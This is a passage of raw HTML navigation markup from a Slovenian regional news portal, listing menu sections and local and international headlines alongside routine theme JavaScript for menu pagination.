                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO">V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči">Občina Brda poziva občane k dokumentiranju škode po naravni nesreči</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta">Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696d69a6ac23d" data-td_block_id="td_uid_2_696d69a6ac23d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696d69a6ac23d" data-td_block_id="td_uid_2_696d69a6ac23d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696d69a6ad10e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696d69a6ad10e" ><script>var block_td_uid_3_696d69a6ad10e = new tdBlock();
block_td_uid_3_696d69a6ad10e.id = "td_uid_3_696d69a6ad10e";
block_td_uid_3_696d69a6ad10e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1519","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696d69a6ad10e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696d69a6ad10e_rand","tdc_css_class_style":"td_uid_3_696d69a6ad10e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696d69a6ad10e.td_column_number = "3";
block_td_uid_3_696d69a6ad10e.block_type = "td_block_mega_menu";
block_td_uid_3_696d69a6ad10e.post_count = "5";
block_td_uid_3_696d69a6ad10e.found_posts = "861";
block_td_uid_3_696d69a6ad10e.header_color = "";
block_td_uid_3_696d69a6ad10e.ajax_pagination_infinite_stop = "";
block_td_uid_3_696d69a6ad10e.max_num_pages = "173";
tdBlocksArray.push(block_td_uid_3_696d69a6ad10e);
</script><div id=td_uid_3_696d69a6ad10e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/12/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto">Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres z magnitudo 6,1 stresel grško Kreto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto">Močan potres z magnitudo 6,1 stresel grško Kreto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani">Roglič za las za Tarlingom na napetem kronometru v Tirani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!">Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije">Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696d69a6ad10e" data-td_block_id="td_uid_3_696d69a6ad10e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696d69a6ad10e" data-td_block_id="td_uid_3_696d69a6ad10e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696d69a6adb24_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696d69a6adb24" ><script>var block_td_uid_4_696d69a6adb24 = new tdBlock();
block_td_uid_4_696d69a6adb24.id = "td_uid_4_696d69a6adb24";
block_td_uid_4_696d69a6adb24.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696d69a6adb24_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696d69a6adb24_rand","tdc_css_class_style":"td_uid_4_696d69a6adb24_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696d69a6adb24.td_column_number = "3";
block_td_uid_4_696d69a6adb24.block_type = "td_block_mega_menu";
block_td_uid_4_696d69a6adb24.post_count = "5";
block_td_uid_4_696d69a6adb24.found_posts = "770";
block_td_uid_4_696d69a6adb24.header_color = "";
block_td_uid_4_696d69a6adb24.ajax_pagination_infinite_stop = "";
block_td_uid_4_696d69a6adb24.max_num_pages = "154";
tdBlocksArray.push(block_td_uid_4_696d69a6adb24);
</script><div id=td_uid_4_696d69a6adb24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja">Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije">Prihodnost slovenskega kmeta je prihodnost Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom">Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696d69a6adb24" data-td_block_id="td_uid_4_696d69a6adb24"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696d69a6adb24" data-td_block_id="td_uid_4_696d69a6adb24"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696d69a6ae599_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696d69a6ae599" ><script>var block_td_uid_5_696d69a6ae599 = new tdBlock();
block_td_uid_5_696d69a6ae599.id = "td_uid_5_696d69a6ae599";
block_td_uid_5_696d69a6ae599.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696d69a6ae599_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696d69a6ae599_rand","tdc_css_class_style":"td_uid_5_696d69a6ae599_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696d69a6ae599.td_column_number = "3";
block_td_uid_5_696d69a6ae599.block_type = "td_block_mega_menu";
block_td_uid_5_696d69a6ae599.post_count = "5";
block_td_uid_5_696d69a6ae599.found_posts = "230";
block_td_uid_5_696d69a6ae599.header_color = "";
block_td_uid_5_696d69a6ae599.ajax_pagination_infinite_stop = "";
block_td_uid_5_696d69a6ae599.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_5_696d69a6ae599);
</script><div id=td_uid_5_696d69a6ae599 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jugoslovanske zastave v Gorici povzročile razburjenje"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje">Jugoslovanske zastave v Gorici povzročile razburjenje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reševanje psa v razburkanem morju"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju">Reševanje psa v razburkanem morju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje">Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Na avtocesti avtomobil do smrti povozil pešca"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca">Na avtocesti avtomobil do smrti povozil pešca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku">Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696d69a6ae599" data-td_block_id="td_uid_5_696d69a6ae599"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696d69a6ae599" data-td_block_id="td_uid_5_696d69a6ae599"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696d69a6aef53_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696d69a6aef53" ><script>var block_td_uid_6_696d69a6aef53 = new tdBlock();
block_td_uid_6_696d69a6aef53.id = "td_uid_6_696d69a6aef53";
